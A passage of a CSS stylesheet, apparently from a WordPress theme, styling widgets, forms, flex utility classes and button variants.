  margin-left: 15px;
  margin-right: 0;
}
.widget-user-menu li:hover > a, .widget-user-menu li.active > a {
  background-color: #f9fafc;
  border-color: #1b2032;
}
.widget-user-menu li:hover > a, .widget-user-menu li:hover > a i, .widget-user-menu li.active > a, .widget-user-menu li.active > a i {
  color: #1b2032;
}

.widget-mailchimp {
  position: relative;
}
.widget-mailchimp [type="submit"] {
  padding-left: 12px;
  padding-right: 12px;
  height: 54px;
  border: 0;
}
.widget-mailchimp .form-control {
  border: 0;
  font-size: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget-mailchimp form .mc4wp-form-fields {
  padding: 3px;
  border: 2px solid #394863;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.widget-mailchimp .mc4wp-response {
  margin-top: 5px;
}

.widget-features-box .slick-dots {
  padding-top: 15px;
}

@media (min-width: 1200px) {
  .widget-features-box .slick-list {
    padding-top: 10px;
    padding-bottom: 20px;
  }
}
.widget-features-box .features-box-image {
  margin-bottom: 20px;
}
.widget-features-box .title {
  font-weight: 600;
  font-size: 16px;
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .widget-features-box .title {
    font-size: 18px;
  }
}
.widget-features-box .item-inner {
  position: relative;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 20px 20px 15px;
  border: 2px solid #e6e8ed;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 1200px) {
  .widget-features-box .item-inner {
    padding: 30px 30px 25px;
  }
}
.widget-features-box .item-inner:hover {
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}
.widget-features-box .number {
  line-height: 1;
  color: #1b2032;
  opacity: 0.1;
  filter: alpha(opacity=10);
  font-weight: 700;
  font-size: 50px;
  position: absolute;
  top: 15px;
  right: 15px;
}
.rtl .widget-features-box .number {
  left: 15px;
  right: auto;
}
@media (min-width: 1200px) {
  .widget-features-box .number {
    font-size: 80px;
    top: 30px;
    right: 30px;
  }
  .rtl .widget-features-box .number {
    left: 30px;
    right: auto;
  }
}

.apus-comments-form {
  margin: auto;
  max-width: 620px;
}
.apus-comments-form .form-control {
  background: transparent !important;
  border-width: 0 0 1px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 15px 0;
  font-size: 14px;
  margin-bottom: 10px;
}
.apus-comments-form .form-control:focus {
  border-width: 0 0 2px;
}
.apus-comments-form textarea.form-control {
  height: 130px;
  margin-bottom: 30px;
}

.widget-location .media-heading {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 5px;
}
.widget-location .media-left {
  font-size: 22px;
  min-width: 45px;
}
.widget-location .media {
  font-size: 15px;
  margin: 0 0 25px;
}

.location .item {
  margin-bottom: 10px;
}
.location .item:last-child {
  margin-bottom: 0;
}
.location .item i {
  padding-right: 10px;
}
.rtl .location .item i {
  padding-left: 10px;
  padding-right: 0;
}

.button-full .elementor-button {
  width: 100%;
}

.wpcf7 .form-control {
  border-width: 2px;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .wpcf7 .form-control {
    margin-bottom: 30px;
  }
}
.wpcf7 textarea.form-control {
  height: 150px;
  resize: none;
}
.wpcf7 [type="submit"] {
  font-weight: 700;
  border-width: 2px;
}
@media (min-width: 1200px) {
  .wpcf7 [type="submit"] {
    font-size: 16px;
    padding: 9px 40px;
  }
}

@media (min-width: 992px) {
  .top-100 {
    margin-top: -100px;
  }

  .overflow-visible {
    overflow: visible !important;
  }

  .top-220 {
    margin-top: -120px;
  }
}
@media (min-width: 1200px) {
  .left-60 {
    padding-left: 60px;
  }

  .right-60 {
    padding-right: 60px;
  }

  .top-220 {
    margin-top: -220px;
  }
}
.no-space {
  margin: 0 !important;
}
.no-space > .apus-container > .vc_fluid {
  padding: 0;
}
.no-space .row {
  margin: 0;
}
.no-space .row > [class*="col"] {
  padding: 0;
}

.radius-3x {
  border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  -ms-border-radius: 3px !important;
  -o-border-radius: 3px !important;
}

.visible-table {
  display: table;
  width: 100%;
}
.visible-table > * {
  float: none !important;
  display: table-cell;
  vertical-align: middle;
}

.weight-500 {
  font-weight: 500 !important;
}

.font-14 {
  font-size: 14px !important;
}

.font-size-16 {
  font-size: 16px !important;
}

.font-size-28 {
  margin: 0 !important;
  font-size: 24px !important;
}
@media (min-width: 1200px) {
  .font-size-28 {
    font-size: 28px !important;
  }
}

.font-size-36 {
  font-size: 36px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.wrapper-visible {
  overflow: visible !important;
}

.space-bottom-10 {
  margin-bottom: 10px !important;
}

.space-bottom-15 {
  margin-bottom: 15px !important;
}

.space-bottom-25 {
  margin-bottom: 25px !important;
}

.space-bottom-20 {
  margin-bottom: 20px !important;
}

.space-bottom-30 {
  margin-bottom: 30px !important;
}

.space-bottom-50 {
  margin-bottom: 50px !important;
}

.space-padding-35 {
  padding: 35px 0 !important;
}

.p-relative {
  position: relative !important;
  z-index: 0;
}

.p-absolute {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
}

.p-static {
  position: static !important;
}

.tt-highlight,
.text-theme {
  color: #ffa737 !important;
}

.text-left {
  text-align: left;
}
.rtl .text-left {
  text-align: right;
}

.text-right {
  text-align: right;
}
.rtl .text-right {
  text-align: left;
}

.text-second {
  color: #242f3e;
}

.bg-theme {
  background: #ffa737 !important;
}

.bg-green {
  background: #82b440 !important;
}

.bg-red {
  background: #e72c3a !important;
}

.border-theme {
  border-color: #ffa737;
}

.border-2 {
  border-width: 2px !important;
}

.top-30 {
  position: relative;
}
.top-30 > div {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 9;
  bottom: 30px;
}

.flex {
  display: -webkit-flex;
  /* Safari */
  display: flex;
}
.flex .ali-right {
  margin-left: auto;
  text-align: right;
}
.rtl .flex .ali-right {
  margin-right: auto;
  margin-left: 0;
}
.rtl .flex .ali-right {
  text-align: left;
}
.flex .ali-left {
  margin-right: auto;
  text-align: left;
}
.rtl .flex .ali-left {
  margin-left: auto;
  margin-right: 0;
}
.rtl .flex .ali-left {
  text-align: right;
}

@media (min-width: 768px) {
  .flex-sm {
    display: -webkit-flex;
    /* Safari */
    display: flex;
  }
  .flex-sm .ali-right {
    margin-left: auto;
    text-align: right;
  }
  .rtl .flex-sm .ali-right {
    margin-right: auto;
    margin-left: 0;
  }
  .rtl .flex-sm .ali-right {
    text-align: left;
  }
  .flex-sm .ali-left {
    margin-right: auto;
    text-align: left;
  }
  .rtl .flex-sm .ali-left {
    margin-left: auto;
    margin-right: 0;
  }
  .rtl .flex-sm .ali-left {
    text-align: right;
  }

  .justify-content-end-sm {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }

  .justify-content-end-sm {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .flex-bottom-in-sm {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: flex-end;
    /* Safari 7.0+ */
    display: flex;
    align-items: flex-end;
  }
}
.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-webkit-direction: normal !important;
  -ms-flex-direction: column !important;
  -webkit-flex-direction: column !important;
  flex-direction: column !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.flex-middle {
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: center;
  /* Safari 7.0+ */
  display: flex;
  align-items: center;
}
.flex-middle .ali-right {
  margin-left: auto;
}
.rtl .flex-middle .ali-right {
  margin-right: auto;
  margin-left: 0;
}
.flex-middle .ali-left {
  margin-right: auto;
}
.rtl .flex-middle .ali-left {
  margin-left: auto;
  margin-right: 0;
}

.flex-bottom {
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: flex-end;
  /* Safari 7.0+ */
  display: flex;
  align-items: flex-end;
}
.flex-bottom .ali-right {
  margin-left: auto;
}
.rtl .flex-bottom .ali-right {
  margin-right: auto;
  margin-left: 0;
}
.flex-bottom .ali-left {
  margin-right: auto;
}
.rtl .flex-bottom .ali-left {
  margin-left: auto;
  margin-right: 0;
}

.flex-end {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}

.flex-top {
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: flex-start;
  /* Safari 7.0+ */
  display: flex;
  align-items: flex-start;
}
.flex-top .ali-right {
  margin-left: auto;
}
.rtl .flex-top .ali-right {
  margin-right: auto;
  margin-left: 0;
}
.flex-top .ali-left {
  margin-right: auto;
}
.rtl .flex-top .ali-left {
  margin-left: auto;
  margin-right: 0;
}

@media (min-width: 1200px) {
  .flex-end-lg {
    justify-content: flex-end;
    -webkit-justify-content: flex-end;
  }

  .flex-top-lg {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: flex-start;
    /* Safari 7.0+ */
    display: flex;
    align-items: flex-start;
  }
  .flex-top-lg .ali-right {
    margin-left: auto;
  }
  .rtl .flex-top-lg .ali-right {
    margin-right: auto;
    margin-left: 0;
  }
  .flex-top-lg .ali-left {
    margin-right: auto;
  }
  .rtl .flex-top-lg .ali-left {
    margin-left: auto;
    margin-right: 0;
  }

  .flex-middle-lg {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
  }
  .flex-middle-lg .ali-right {
    margin-left: auto;
  }
  .rtl .flex-middle-lg .ali-right {
    margin-right: auto;
    margin-left: 0;
  }
  .flex-middle-lg .ali-left {
    margin-right: auto;
  }
  .rtl .flex-middle-lg .ali-left {
    margin-left: auto;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  .flex-middle-md {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
  }
  .flex-middle-md .ali-right {
    margin-left: auto;
  }
  .rtl .flex-middle-md .ali-right {
    margin-right: auto;
    margin-left: 0;
  }
  .flex-middle-md .ali-left {
    margin-right: auto;
  }
  .rtl .flex-middle-md .ali-left {
    margin-left: auto;
    margin-right: 0;
  }

  .flex-md {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .justify-content-end-md {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
}
@media (min-width: 768px) {
  .flex-middle-sm {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
  }
  .flex-middle-sm .ali-right {
    margin-left: auto;
  }
  .rtl .flex-middle-sm .ali-right {
    margin-right: auto;
    margin-left: 0;
  }
  .flex-middle-sm .ali-left {
    margin-right: auto;
  }
  .rtl .flex-middle-sm .ali-left {
    margin-left: auto;
    margin-right: 0;
  }

  .flex-bottom-sm {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: flex-end;
    /* Safari 7.0+ */
    display: flex;
    align-items: flex-end;
  }
  .flex-bottom-sm .ali-right {
    margin-left: auto;
  }
  .rtl .flex-bottom-sm .ali-right {
    margin-right: auto;
    margin-left: 0;
  }
  .flex-bottom-sm .ali-left {
    margin-right: auto;
  }
  .rtl .flex-bottom-sm .ali-left {
    margin-left: auto;
    margin-right: 0;
  }
}
.widget-icon-list .elementor-icon-list-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget-icon-list .elementor-icon-list-items li {
  margin-bottom: 15px;
}
.widget-icon-list .elementor-icon-list-items li:last-child {
  margin-bottom: 0;
}
.widget-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
  margin-right: 5px;
  color: #ffa737;
  display: inline-block;
}
.rtl .widget-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .widget-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
    margin-right: 15px;
  }
  .rtl .widget-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
    margin-left: 15px;
    margin-right: 0;
  }
}
.widget-icon-list .elementor-icon-list-items li .elementor-icon-list-icon + .elementor-icon-list-text {
  padding: 0;
}

.login-account {
  list-style: none;
  padding: 0;
  margin: 0;
}
.login-account, .login-account a {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.login-account a:hover, .login-account a:focus {
  text-decoration: underline;
}
.login-account li {
  display: inline-block;
  vertical-align: middle;
}
.login-account .icon-log {
  margin-right: 3px;
}
.rtl .login-account .icon-log {
  margin-left: 3px;
  margin-right: 0;
}

.profile-menus .profile-avarta {
  float: left;
  max-width: 40px;
  padding-right: 5px;
}
.rtl .profile-menus .profile-avarta {
  float: right;
}
.rtl .profile-menus .profile-avarta {
  padding-left: 5px;
  padding-right: 0;
}
.profile-menus .profile-avarta img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.profile-menus .profile-info {
  overflow: hidden;
  white-space: nowrap;
}
.profile-menus .profile-info .drop-icon {
  margin-left: 3px;
  font-size: 12px;
}
.rtl .profile-menus .profile-info .drop-icon {
  margin-right: 3px;
  margin-left: 0;
}
.profile-menus .show-down {
  margin-left: 2px;
}
.rtl .profile-menus .show-down {
  margin-right: 2px;
  margin-left: 0;
}

.list-line {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-line li a {
  padding: 10px 0;
  width: 100%;
  display: inline-block;
}
.list-line li:first-child a {
  padding-top: 0;
}

.user-log {
  list-style: none;
  padding: 15px 0;
  margin: 0;
}
.user-log li a {
  padding: 7px 28px;
  font-size: 16px;
  width: 100%;
  display: inline-block;
  color: #33393d;
  border-left: 2px solid transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .user-log li a {
  border-right: 2px solid transparent;
  border-left: 0;
}
.user-log li a i {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  margin-right: 12px;
  color: #9fa9b8;
}
.rtl .user-log li a i {
  margin-left: 12px;
  margin-right: 0;
}
.user-log li:hover > a, .user-log li.active > a {
  border-color: #1b2032;
  color: #1b2032;
  background-color: #f9fafc;
}
.user-log li:hover > a i, .user-log li.active > a i {
  color: #1b2032;
}

.setting-account {
  position: relative;
  display: inline-block;
}
.setting-account:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 20px;
  top: 100%;
  left: 0;
  background: transparent;
}
.setting-account .user-account {
  position: absolute;
  top: calc(100% + 20px);
  right: 0;
  list-style: none;
  padding: 0;
  min-width: 250px;
  margin: 0;
  background: #fff;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  z-index: 2;
  -webkit-box-shadow: 0px 0px 15px 1px rgba(113, 106, 202, 0.2);
  box-shadow: 0px 0px 15px 1px rgba(113, 106, 202, 0.2);
}
.rtl .setting-account .user-account {
  left: 0;
  right: auto;
}
.setting-account .user-account:before {
  position: absolute;
  top: -8px;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #ffffff;
  right: 30px;
  content: '';
}
.rtl .setting-account .user-account:before {
  left: 30px;
  right: auto;
}
.setting-account:hover .user-account {
  visibility: visible;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  filter: alpha(opacity=100);
}

.full {
  width: 100% !important;
}

.p-top-0 {
  padding-top: 0 !important;
}

/* 3. form */
input, button, .btn {
  outline: none !important;
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
.open .btn-outline-light.dropdown-toggle {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-outline.btn-default:hover {
  color: #ffa737;
  border-color: #fff;
  background: #fff;
}
.btn-outline.btn-primary {
  background: transparent;
  border-color: #000;
  color: #000;
}
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
.btn-outline.btn-danger {
  background: transparent;
  border-color: #ef2f24;
  color: #ef2f24;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #ef2f24;
  background: #ef2f24;
}
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbc725;
  color: #fbc725;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbc725;
  background: #fbc725;
}
.btn-outline.btn-dark {
  background: transparent;
  border-color: #7b7b7b;
  color: #7b7b7b;
}
.btn-outline.btn-dark:hover {
  color: #FFFFFF;
  border-color: #7b7b7b;
  background: #7b7b7b;
}
.btn-outline.btn-second {
  background: transparent;
  border-color: #242f3e;
  color: #242f3e;
}
.btn-outline.btn-second:hover {
  color: #FFFFFF;
  border-color: #242f3e;
  background: #242f3e;
}
.btn-outline.btn-stblue {
  background: transparent;
  border-color: #021f4a;
  color: #021f4a;
}
.btn-outline.btn-stblue:hover {
  color: #FFFFFF;
  border-color: #021f4a;
  background: #021f4a;
}

.btn-inverse.btn-primary:hover {
  color: #000;
  background: #FFFFFF;
}
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
.btn-inverse.btn-danger:hover {
  color: #ef2f24;
  background: #FFFFFF;
}
.btn-inverse.btn-warning:hover {
  color: #fbc725;
  background: #FFFFFF;
}
.btn-inverse.btn-theme:hover {
  color: #ffa737;
  background: #FFFFFF;
}
.btn-inverse.btn-second:hover {
  color: #242f3e;
  background: #FFFFFF;
}
.btn-inverse.btn-stblue:hover {
  color: #021f4a;
  background: #FFFFFF;
}

.btn-readmore {
  font-size: 15px;
  color: #1b2032;
  font-weight: 600;
  text-transform: capitalize;
  text-decoration: underline;
}
.btn-readmore:hover, .btn-readmore:active {
  color: #ffa737;
}

.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.read-more {
  font-size: 17px;
  padding: 0 0 3px;
  position: relative;
}
.read-more i {
  margin-left: 5px;
  vertical-align: middle;
}
.rtl .read-more i {
  margin-right: 5px;
  margin-left: 0;
}
@media (min-width: 1200px) {
  .read-more i {
    margin-left: 10px;
  }
  .rtl .read-more i {
    margin-right: 10px;
    margin-left: 0;
  }
}
.read-more:before {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  background: #ffa737;
  right: 0;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
  transition: width 0.3s ease-in-out 0s;
  bottom: 0;
}
.read-more:hover:before {
  left: 0;
  width: 100%;
}

.btn-white {
  background: #fff;
  color: #3e3e3e;
  border-color: #fff;
}
.btn-white:hover {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

.btn-darkred {
  background: rgba(0, 0, 0, 0.2);
  color: #fff !important;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-darkred:focus, .btn-darkred:hover {
  background: rgba(0, 0, 0, 0.3);
  border-color: rgba(0, 0, 0, 0.3);
}

.btn-dark {
  background: #7b7b7b;
  color: #fff;
  border-color: #7b7b7b;
}
.btn-dark:focus, .btn-dark:hover {
  background: #3e3e3e;
  border-color: #3e3e3e;
  color: #fff;
}

.btn-stblue {
  background: #021f4a;
  color: #fff;
  border-color: #021f4a;
}
.btn-stblue:focus, .btn-stblue:hover {
  background: #02193b;
  border-color: #02193b;
  color: #fff;
}

.show-more {
  color: #ffa737;
  font-size: 17px;
  font-weight: 300;
}

.btn-white.btn-outline {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
.btn-white.btn-outline:hover, .btn-white.btn-outline:active {
  border-color: #000;
  background: #000;
  color: #fff;
}

.widget-view-user-profile .inner-right .active > .btn-white.btn-outline {
  border-color: #000;
  background: #000;
  color: #fff;
}

.btn-pink {
  color: #fff;
  background-color: #8c689d;
  border-color: #8c689d;
}
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #71537f;
  border-color: #6c4f79;
}
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #8c689d;
  border-color: #8c689d;
}
.btn-pink .badge {
  color: #8c689d;
  background-color: #fff;
}

.btn-red {
  color: #fff;
  background-color: #ff8480;
  border-color: #ff8480;
}
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active, .open > .btn-red.dropdown-toggle {
  color: #fff;
  background-color: #ff534d;
  border-color: #ff4943;
}
.btn-red:active, .btn-red.active, .open > .btn-red.dropdown-toggle {
  background-image: none;
}
.btn-red.disabled, .btn-red.disabled:hover, .btn-red.disabled:focus, .btn-red.disabled:active, .btn-red.disabled.active, .btn-red[disabled], .btn-red[disabled]:hover, .btn-red[disabled]:focus, .btn-red[disabled]:active, .btn-red[disabled].active, fieldset[disabled] .btn-red, fieldset[disabled] .btn-red:hover, fieldset[disabled] .btn-red:focus, fieldset[disabled] .btn-red:active, fieldset[disabled] .btn-red.active {
  background-color: #ff8480;
  border-color: #ff8480;
}
.btn-red .badge {
  color: #ff8480;
  background-color: #fff;
}

.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

.btn-theme {
  color: #fff;
  background-color: #ffa737;
  border-color: #ffa737;
}
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #ff9104;
  border-color: #f98b00;
}
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #ffa737;
  border-color: #ffa737;
}
.btn-theme .badge {
  color: #ffa737;
  background-color: #fff;
}
.btn-theme:hover {
  color: #fff;
}

.btn-second {
  color: #fff;
  background-color: #242f3e;
  border-color: #242f3e;
}
.btn-second:hover, .btn-second:focus, .btn-second:active, .btn-second.active, .open > .btn-second.dropdown-toggle {
  color: #fff;
  background-color: #11171e;
  border-color: #0e1217;
}
.btn-second:active, .btn-second.active, .open > .btn-second.dropdown-toggle {
  background-image: none;
}
.btn-second.disabled, .btn-second.disabled:hover, .btn-second.disabled:focus, .btn-second.disabled:active, .btn-second.disabled.active, .btn-second[disabled], .btn-second[disabled]:hover, .btn-second[disabled]:focus, .btn-second[disabled]:active, .btn-second[disabled].active, fieldset[disabled] .btn-second, fieldset[disabled] .btn-second:hover, fieldset[disabled] .btn-second:focus, fieldset[disabled] .btn-second:active, fieldset[disabled] .btn-second.active {
  background-color: #242f3e;
  border-color: #242f3e;
}
.btn-second .badge {
  color: #242f3e;
  background-color: #fff;
}
.btn-second:hover {
  color: #fff;
}

.btn-theme.btn-outline {
  color: #ffa737;
  border-color: #ffa737;
  background: transparent;
}
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

.btn-theme-second.btn-outline {
  color: #242f3e;
  border-color: #242f3e;
  background: transparent;
}
.btn-theme-second.btn-outline:hover, .btn-theme-second.btn-outline:active {
  color: #1b1b1b;
  background: #242f3e;
  border-color: #242f3e;
}

.btn-theme.btn-outline-dark {
  color: #cccccc;
  border-color: #a5a5a5;
  background: transparent;
}
.btn-theme.btn-outline-dark:hover, .btn-theme.btn-outline-dark:active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

.btn-view-listing,
.btn-view-map {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
